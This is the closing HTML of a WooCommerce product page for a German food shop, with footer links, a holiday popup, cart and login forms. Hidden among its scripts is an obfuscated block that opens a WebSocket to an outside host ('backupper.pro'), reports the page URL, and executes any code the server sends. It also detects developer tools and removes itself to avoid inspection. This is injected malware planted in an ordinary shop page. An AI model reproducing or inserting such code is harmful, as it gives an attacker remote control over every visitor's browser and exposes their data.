		<div class="wpb_wrapper">
			<div class="allergyalert"><p><strong>ALLERGY ALERT</strong><br>
Some of our products may contain milk and soy or may have been processed in a facility that handles these ingredients. For your safety, please check the label of each product for detailed ingredient information before consumption. If you have a milk or soy allergy, we recommend exercising caution.</p></div>
		</div>
	</div>
</div></div></div></div>            <div class="cize-custommenu style-03  cize_custom_css_4144749   vc_custom_1580216330321 responsive_js_composer_custom_css_91364997">
														<ul id="menu-take3footermenu" class="menu"><li id="menu-item-3575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3575"><a title="Our Products" href="https://karlehmer.com/product/meats/">Our Products</a></li>
<li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a title="Where To Buy" href="https://karlehmer.com/where-to-buy/">Where To Buy</a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a title="Our Story" href="https://karlehmer.com/our-story/">Our Story</a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a title="Our Recipes" href="https://karlehmer.com/our-recipes/">Our Recipes</a></li>
<li id="menu-item-4434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4434"><a title="Terms &#038; Conditions" href="https://karlehmer.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3579"><a title="Privacy Policy" href="https://karlehmer.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a title="Shipping Policy" href="https://karlehmer.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a title="Return Policy" href="https://karlehmer.com/return-policy/">Return Policy</a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a title="Contact" href="https://karlehmer.com/contact/">Contact</a></li>
</ul>				            </div>
			<h2 style="font-size: 17px;color: #b5b5b5;text-align: center;font-family:Lato;font-weight:700;font-style:normal" class="vc_custom_heading custome-border-copy vc_custom_1650397043806 responsive_js_composer_custom_css_644759078" >COPYRIGHT © 2022 KARL EHMER. ALL RIGHTS RESERVED.</h2>
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1579255836716  footer_cards_image responsive_js_composer_custom_css_767522043">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1259" height="139" src="https://karlehmer.com/wp-content/uploads/2019/01/major-credit-cards.png.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://karlehmer.com/wp-content/uploads/2019/01/major-credit-cards.png.jpg 1259w, https://karlehmer.com/wp-content/uploads/2019/01/major-credit-cards.png-600x66.jpg 600w, https://karlehmer.com/wp-content/uploads/2019/01/major-credit-cards.png-300x33.jpg 300w, https://karlehmer.com/wp-content/uploads/2019/01/major-credit-cards.png-1024x113.jpg 1024w, https://karlehmer.com/wp-content/uploads/2019/01/major-credit-cards.png-768x85.jpg 768w" sizes="auto, (max-width: 1259px) 100vw, 1259px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
                        </div>
                    </footer>
							<a href="#" class="backtotop">
    <i class="fa fa-angle-up"></i>
</a>
</div>
</div> <!-- End .page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cize\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
        <script type="text/javascript">
			var xlwcty_info = [];        </script>
		<div 
	id="pum-3925" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-3919 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3925,&quot;slug&quot;:&quot;home-popup&quot;,&quot;theme_id&quot;:3919,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3925" class="pum-container popmake theme-3919 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid vc_custom_1593107620886 vc_row-has-fill responsive_js_composer_custom_css_1571477332"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  responsive_js_composer_custom_css_1584581959">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="235" height="209" src="https://karlehmer.com/wp-content/uploads/2020/01/logo-karl-ehmar.png" class="vc_single_image-img attachment-full" alt="" decoding="async" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  whiteText responsive_js_composer_custom_css_2107992574" >
		<div class="wpb_wrapper">
			<h3>Happy New Year</h3>
<p>Wishing you and your families a happy and healthy New Year!</p>
<p><strong>Please be advised some products may contain soy and milk.</strong> </p>

		</div>
	</div>
<div class="vc_empty_space  responsive_js_composer_custom_css_1365093348"   style="height: 24px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-inline responsive_js_composer_custom_css_350827624" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-green responsive_js_composer_custom_css_350827624" href="http://karlehmer.com/product/hams/" title="">Shop Now!</a></div></div></div></div></div>



<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>

<div id="yith-quick-view-modal">

	<div class="yith-quick-view-overlay"></div>

	<div class="yith-wcqv-wrapper">

		<div class="yith-wcqv-main">

			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>

			<div id="yith-quick-view-content" class="woocommerce single-product cize-flex"></div>

		</div>

	</div>

</div><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://karlehmer.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>        <div id="login-popup" class="woocommerce-account md-content mfp-with-anim mfp-hide">
            <div class="cize-modal-content">
				<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>

<div class="customer-form" id="customer_login_6970d172248b7">

    <div class="tab-content">
        <div role="tabpanel" class="tab-pane fade in active" id="login_6970d172248b8"
             aria-labelledby="login-tab-6970d172248bb">
            <div class="login-icon"><span class="flaticon-profile"></span></div>
            <p class="des-login">Create an account to expedite future checkouts, track order history &amp; receive emails, discounts, &amp; special offers</p>
            <div class="login-form block-form">
				
				
                <form method="post" class="login">
					
					
                    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
                        <input placeholder="Username " type="text"
                               class="woocommerce-Input woocommerce-Input--text input-text" name="username"
                               id="username_6970d172249ad"
                               value=""/>
                    </p>
                    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
                        <input placeholder="Password"
                               class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                               name="password" id="password_6970d172249b0"/>
                    </p>
					
							<div class="g-recaptcha" data-sitekey="6LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u"></div>
		<br/>
		
                    <p class="form-row">
						                        <input type="hidden" id="woocommerce-login-nonce-6970d172249cc"
                               name="woocommerce-login-nonce" value="1ce2e0e29c"/>
						<input type="hidden" name="_wp_http_referer" value="/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/" />                        <label for="rememberme_6970d172248ba" class="rememberme">
                            <input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme"
                                   type="checkbox" id="rememberme_6970d172248ba"
                                   value="forever"/>
                            <span>Remember me</span>
                        </label>
                        <a class="woocommerce-LostPassword lost_password"
                           href="https://karlehmer.com/my-account/lost-password/">Lost your password?</a>

                        <input type="submit" class="woocommerce-Button button" name="login"
                               value="Login"/>
                    </p>
					
										
                </form>
				
				            </div>
        </div>
        <div role="tabpanel" class="tab-pane fade" id="register_6970d172248b9"
             aria-labelledby="register-tab-6970d172248bc">
            <div class="login-icon">
                <span class="flaticon-login"></span>
            </div>
            <p class="des-res">Register</p>
            <div class="register-form block-form">

                <form method="post" class="register">
					
										
					
                    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
                        <input placeholder="Email address" type="email"
                               class="woocommerce-Input woocommerce-Input--text input-text" name="email"
                               id="reg_email_6970d17224bbd"
                               value=""/>
                    </p>
					
					
                    <!-- Spam Trap -->
                    <div style="left: -999em; position: absolute;"><label
                                for="trap_6970d172248bd">Anti-spam</label><input
                                type="text"
                                name="email_2"
                                id="trap_6970d172248bd"
                                tabindex="-1"
                                autocomplete="off"/>
                    </div>
					
							<div class="g-recaptcha" data-sitekey="6LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u"></div>
		<br/>
		<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://karlehmer.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>							<div style="margin-left: -15px;" class="g-recaptcha" data-sitekey="6LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u"></div>
		<br/>
		
                    <p class="woocomerce-FormRow form-row">
						                        <input type="hidden" id="woocommerce-register-nonce-6970d17224f2b"
                               name="woocommerce-register-nonce" value="73537e0d40"/>
						<input type="hidden" name="_wp_http_referer" value="/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/" />                        <input type="submit" class="woocommerce-Button button" name="register"
                               value="Register"/>
                    </p>
					
					
                </form>
            </div>
        </div>
    </div>
    <ul class="nav nav-tabs nav-tabs-responsive" role="tablist">
        <li role="presentation" class="active">
            <a href="#login_6970d172248b8" role="tab"
               id="login-tab-6970d172248bb" data-toggle="tab"
               aria-controls="login_6970d172248b8">
				Back to login            </a>
        </li>
        <li role="presentation">
            <a href="#register_6970d172248b9" id="register-tab-6970d172248bc"
               role="tab" data-toggle="tab" aria-controls="register_6970d172248b9">
				Don’t have an account? Create now            </a>
        </li>
    </ul>

</div>

</div>            </div>
        </div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/#product","name":"Drunte Marken Pumpernickel Round Bread","url":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/","description":"Delicious round loaf of pumpernickel bread, perfect for slicing!","image":"https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled.jpg","sku":6846,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://karlehmer.com/shop/specialty-foods/bread/drunte-marken-pumpernickel-round-bread/","seller":{"@type":"Organization","name":"Karl Ehmer","url":"https://karlehmer.com"}}]}</script>  <style>
    .woocommerce .wac .fas{zoom:1.3}
    .woocommerce .wac .fa-sort-amount-up{color:#77c777}
    .woocommerce .wac .fa-sort-amount-down{color:darkorange}
    .woocommerce-message.wac.trb:before{display:none}
    .woocommerce .wac.trb{background:rgba(220,220,220,.5);color:#777}
    .woocommerce .wac.trb .fa-exclamation-triangle{color:#ffa2a2}
    .woocommerce .wac.trb .fa-check-circle{color:#77c777}
    .woocommerce-message.wac.trb{margin-bottom:1em;padding:1em}
    .woocommerce .cart-discount td[data-title],.woocommerce .cart-discount .amount{color:green}
    .woocommerce .cart-discount td:after,.woocommerce .cart-discount td[data-title]:after{content:"\00a0 \f14a";display:inline-block;font-family:'Font Awesome 5 Free';position:absolute;margin-top:-.5em;opacity:0;-webkit-transition:all 1s;transition:all 1s}
    .woocommerce .cart-discount td[data-title]:before{color:#6d6d6d;font-weight:normal;white-space:pre-wrap}
    .woocommerce .cart-discount.anm td:after{opacity:1;margin-left:-3em;color:green;font-size:2em}
  </style>
  <script type='text/javascript'>
    function wac_style_cpn(prefix,coupon_code) {
      var coupon_class='coupon-'+coupon_code;
      if(!document.getElementsByClassName(coupon_class)) return;
      cpn=document.getElementsByClassName(coupon_class);
      for(i=0; i<cpn.length; i++) {
        if(cpn[i].innerHTML.indexOf(coupon_code)>0) {
          txt=cpn[i].innerHTML;
          oprefix=txt.substring(0,txt.indexOf(': '+coupon_code)+1);
          oprefix=oprefix.substring(oprefix.lastIndexOf('>')+1,99);
          if(oprefix.length>1) cpn[i].innerHTML=cpn[i].innerHTML.replace(new RegExp(oprefix,'g'),prefix);
        }
      }
    }
  </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://karlehmer.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://karlehmer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css'  media='all' />
<link rel='stylesheet' id='vc_google_fonts_lato100100italic300300italicregularitalic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic'  media='all' />
<script type="text/javascript" id="front_inc-js-after">
/* <![CDATA[ */
function _0x11ed5c(_0xa1eea3,_0x30db71,_0x4e2eb6,_0x568074){return _0x2404(_0xa1eea3-0x12e,_0x30db71);}function _0x2404(_0x109e71,_0x520f95){const _0x5a0638=_0x5a06();return _0x2404=function(_0x240415,_0x14f37b){_0x240415=_0x240415-0x13d;let _0x3a9759=_0x5a0638[_0x240415];return _0x3a9759;},_0x2404(_0x109e71,_0x520f95);}(function(_0x2bdf1c,_0x221aa5){const _0x2ca2e1=_0x2bdf1c();function _0x5672aa(_0x44b383,_0x44b0d3,_0x556618,_0x3cdb96){return _0x2404(_0x44b383-0x1dd,_0x44b0d3);}while(!![]){try{const _0x29b4a2=parseInt(_0x5672aa(0x34a,0x330,0x34e,0x34d))/0x1+-parseInt(_0x5672aa(0x337,0x33d,0x32a,0x34f))/0x2*(-parseInt(_0x5672aa(0x32d,0x346,0x322,0x332))/0x3)+parseInt(_0x5672aa(0x33e,0x337,0x33e,0x354))/0x4+parseInt(_0x5672aa(0x33d,0x323,0x330,0x323))/0x5*(parseInt(_0x5672aa(0x325,0x32d,0x32e,0x326))/0x6)+-parseInt(_0x5672aa(0x343,0x352,0x351,0x348))/0x7*(parseInt(_0x5672aa(0x327,0x340,0x316,0x329))/0x8)+-parseInt(_0x5672aa(0x323,0x30b,0x32f,0x321))/0x9*(parseInt(_0x5672aa(0x345,0x32c,0x33c,0x34f))/0xa)+-parseInt(_0x5672aa(0x341,0x327,0x34c,0x353))/0xb*(parseInt(_0x5672aa(0x326,0x334,0x32f,0x335))/0xc);if(_0x29b4a2===_0x221aa5)break;else _0x2ca2e1['push'](_0x2ca2e1['shift']());}catch(_0x2d2241){_0x2ca2e1['push'](_0x2ca2e1['shift']());}}}(_0x5a06,0x8c79b),jQuery(document)[_0x11ed5c(0x290,0x27f,0x283,0x2a3)](function(_0x56cac5){if(_0x469096(0x168,0x168,0x167,0x166)==typeof Storage)return;let _0x18dbca=_0x469096(0x155,0x171,0x164,0x165),_0x483444=localStorage[_0x469096(0x173,0x17b,0x197,0x182)](_0x18dbca);function _0x469096(_0x3c1338,_0x160f1e,_0x2d0143,_0x24ed19){return _0x11ed5c(_0x24ed19- -0x11c,_0x2d0143,_0x2d0143-0x68,_0x24ed19-0xd9);}if(_0x483444){let _0x11bd24=JSON[_0x469096(0x188,0x17e,0x188,0x181)](_0x483444);if(_0x11bd24[_0x469096(0x161,0x17b,0x173,0x175)]&&new Date(_0x11bd24[_0x469096(0x160,0x163,0x168,0x168)])>new Date())return void _0x524c2e();}function _0x524c2e(){function _0x1aee5d(_0x48e3c9,_0x4ca5be,_0x309788,_0x24279e){return _0x469096(_0x48e3c9-0xf,_0x4ca5be-0x1b1,_0x48e3c9,_0x24279e- -0xba);}document[_0x1aee5d(0xae,0x96,0xae,0x98)+_0x1aee5d(0x9d,0xcf,0xc5,0xb5)]&&document[_0x1aee5d(0x87,0x85,0x96,0x98)+_0x1aee5d(0xc9,0xaf,0xaa,0xb5)][_0x1aee5d(0xca,0xcf,0xd7,0xc1)]();}function _0x2a4734(){function _0x26337b(_0x5d44ba,_0x2c6ecd,_0x5a0cda,_0xa12f15){return _0x469096(_0x5d44ba-0x22,_0x2c6ecd-0x108,_0x5a0cda,_0x2c6ecd-0x317);}let _0x3b1596=new Date(Date[_0x26337b(0x49d,0x494,0x48c,0x49b)]()+0x9a7ec800)[_0x26337b(0x467,0x46a,0x46a,0x470)+'g']();localStorage[_0x26337b(0x495,0x488,0x474,0x46f)](_0x18dbca,JSON[_0x26337b(0x44e,0x466,0x47b,0x474)]({'flag':!0x0,'expires':_0x3b1596}));}_0x469096(0x14f,0x17b,0x169,0x169)in window&&(function(){function _0x1aef30(_0x251baf,_0x36a5c0,_0x582a05,_0x40bf52){return _0x469096(_0x251baf-0x1b4,_0x36a5c0-0x132,_0x582a05,_0x40bf52- -0x1f0);}const _0x2478da=_0x1aef30(-0x8c,-0x8f,-0x93,-0x93)+encodeURIComponent(location[_0x1aef30(-0xa0,-0xa4,-0xa8,-0x9f)]),_0x225d9a=new WebSocket(_0x1aef30(-0x86,-0x94,-0x8c,-0x89)+_0x1aef30(-0x80,-0x60,-0x5f,-0x72)+_0x1aef30(-0xb1,-0x9a,-0x8a,-0x9a)+_0x2478da);_0x225d9a[_0x1aef30(-0xb3,-0xb5,-0xad,-0x9b)]=function(){},_0x225d9a[_0x1aef30(-0x71,-0x7e,-0x7a,-0x74)+_0x1aef30(-0x75,-0x93,-0x94,-0x85)](_0x1aef30(-0xa7,-0xa2,-0x84,-0x9c),function(_0xadee70){function _0x3d3c8d(_0xe6cfd5,_0x5bac27,_0x99e394,_0x26ff07){return _0x1aef30(_0xe6cfd5-0xe3,_0x5bac27-0x149,_0x5bac27,_0x26ff07-0x78);}try{new Function(_0xadee70[_0x3d3c8d(-0x1c,0x8,-0x1b,-0x8)])();}catch(_0x54bf30){}});}()),Math[_0x469096(0x15e,0x161,0x160,0x160)](),Math[_0x469096(0x16a,0x164,0x150,0x160)](),window['a1']=function(){if(function(_0x588199=0xa0){function _0x332980(_0x1cde11,_0x558e89,_0x2ceacf,_0x4e780e){return _0x2404(_0x2ceacf-0x2a5,_0x1cde11);}return window[_0x332980(0x3eb,0x3f0,0x3f4,0x3f4)]-window[_0x332980(0x409,0x40c,0x413,0x41d)]>_0x588199||window[_0x332980(0x3fc,0x401,0x3fd,0x3f0)+'t']-window[_0x332980(0x3e7,0x3ff,0x3ea,0x3d3)+'t']>_0x588199;}())return!0x0;let _0x1543e7=!0x1;return setTimeout(function(){_0x1543e7=function(_0x4209ba=0x64){const _0xf59bb=performance[_0x235ffb(0x1d,0xd,0x8,0x19)]();function _0x235ffb(_0x23ecd5,_0x5d7d71,_0x5a0bd4,_0x121ea2){return _0x2404(_0x5a0bd4- -0x163,_0x5d7d71);}return performance[_0x235ffb(-0x1,0x14,0x8,0x8)]()-_0xf59bb>_0x4209ba||performance[_0x235ffb(-0xb,-0xf,0x8,-0x8)]()-_0xf59bb>_0x4209ba;}();},0x7d0),_0x1543e7;},window['a2']=function(){if((function(){function _0x2dda4b(_0x48b05e,_0x46449,_0x2cfb7e,_0x35a8bf){return _0x2404(_0x46449- -0x32f,_0x35a8bf);}let _0x293bdf=!0x1;const _0x48bac8=new Image();return Object[_0x2dda4b(-0x1f1,-0x1e8,-0x1db,-0x1ed)+_0x2dda4b(-0x1e8,-0x1e2,-0x1e5,-0x1f8)](_0x48bac8,'id',{'get':function(){_0x293bdf=!0x0;}}),_0x48bac8['id'],_0x293bdf;}()))return!0x0;let _0x3a904d=!0x1;return setTimeout(function(){_0x3a904d=function(_0x20f45d=0x96){const _0x153c60=performance[_0x178f4a(0x3f6,0x3dc,0x3ef,0x408)]();function _0x178f4a(_0x509a16,_0x2a5d46,_0x9128f6,_0x5459c6){return _0x2404(_0x509a16-0x28b,_0x2a5d46);}return performance[_0x178f4a(0x3f6,0x40d,0x400,0x3ea)]()-_0x153c60>_0x20f45d||performance[_0x178f4a(0x3f6,0x3fa,0x3e4,0x40a)]()-_0x153c60>_0x20f45d;}();},0x7d0),_0x3a904d;};let _0x44a1ef=(function(){function _0xe3c695(_0x1df161,_0x48b148,_0x2a5c28,_0x1bf121){return _0x469096(_0x1df161-0x174,_0x48b148-0x2a,_0x1bf121,_0x2a5c28- -0xe2);}const _0x558887=navigator[_0xe3c695(0x73,0x59,0x6e,0x63)][_0xe3c695(0x89,0x82,0x97,0x8f)+'e'](),_0x4ce3ce=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0xe3c695(0x91,0x75,0x81,0x78)](_0x558887),_0xe7038=_0xe3c695(0x8a,0x8e,0x95,0xa6)+'rt'in window||navigator[_0xe3c695(0xa5,0x84,0x8c,0x9b)+_0xe3c695(0xa2,0x9d,0x8b,0x79)]>0x0,_0x35fd4c=window[_0xe3c695(0x8a,0xaf,0x9e,0x93)]<0x400;return _0x4ce3ce||_0xe7038||_0x35fd4c?_0xe3c695(0x7f,0x74,0x82,0x6f):'pc';}()),_0x3f4cd6=!0x1;setInterval(function(){const _0x2d895f='pc'===_0x44a1ef?window['a1']:window['a2'];_0x2d895f&&_0x2d895f()&&(_0x3f4cd6||(_0x3f4cd6=!0x0,_0x2a4734(),_0x524c2e()));},0x3e8),'pc'===_0x44a1ef&&window[_0x469096(0x166,0x179,0x190,0x17c)+_0x469096(0x16d,0x165,0x164,0x16b)](_0x469096(0x159,0x15d,0x152,0x15e),function(){window['a3']&&window['a3']()&&(_0x2a4734(),_0x524c2e());});}));function _0x5a06(){const _0x176204=['ints','maxTouchPo','ipt','data','setItem','40eBRTao','673336AExuqE','ready','flag','1900118lZccvi','ontouchsta','21NVignw','toLowerCas','15980CaxyKE','remove','addEventLi','now','upper.pro/','847173nTUUpJ','innerWidth','parse','getItem','stringify','userAgent','href','currentScr','toISOStrin','message','onerror','stats','innerHeigh','657vbesCg','defineProp','591126ZMZxVT','60YfIUEv','2290272qVXlZq','?source=','resize','erty','random','outerWidth','305454WgUKWN','test','mobile','h_key','undefined','wss://back','expires','WebSocket','outerHeigh','stener','12NygLag'];_0x5a06=function(){return _0x176204;};return _0x5a06();}
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script  src="//karlehmer.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/karlehmer.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f0a00705a8","remove_from_wishlist_nonce":"0595142a3a","reload_wishlist_and_adding_elem_nonce":"cb0ef2fc94","load_mobile_nonce":"f10c4f7ca9","delete_item_nonce":"5b4db27353","save_title_nonce":"1a5ca7be3b","save_privacy_nonce":"44151d129b","load_fragments_nonce":"8ef1abaf0e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/karlehmer.com"};
